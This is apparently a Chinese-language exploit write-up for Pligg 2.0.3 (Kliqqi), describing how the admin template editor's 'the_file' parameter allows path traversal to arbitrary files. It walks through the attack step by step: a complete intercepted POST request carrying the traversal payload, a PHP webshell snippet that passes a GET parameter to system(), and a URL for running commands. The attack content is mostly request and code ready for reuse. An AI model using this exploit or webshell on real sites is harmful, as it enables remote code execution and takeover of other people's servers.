漏洞描述
the_file由于无需检查扩展名,我们可以通过模板编辑器菜单使用参数来访问任何文件,然后将webshell创建到现有的php文件中
影响版本
Pligg2.0.3版本
漏洞利用



转到/admin/admin_editor.php拦截请求并将路径更改为文件。
例如得到index.php申请:
POST /admin/admin_editor.php HTTP/1.1
Host: kliqqi
Content-Length: 33
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://kliqqi
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://kliqqi/admin/admin_editor.php
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: panelState=CollapseManage%7CCollapseSettings%7CCollapseTemplate; PHPSESSID=lfkc3gtrv5o1golmt5md3; mnm_user=Admin; mnm_key=QWRtaW46MjI0R2dEVTAxZncxZzpl
Connection: close
the_file=..%2Findex.php&open=Open
|

模版编辑器功能可以编辑任意文件内容,在文件中加入恶意代码导致代码执行。

比如
if($_GET['cmd']){
system($_GET['cmd']);
}
|


访问website.fr?cmd=dir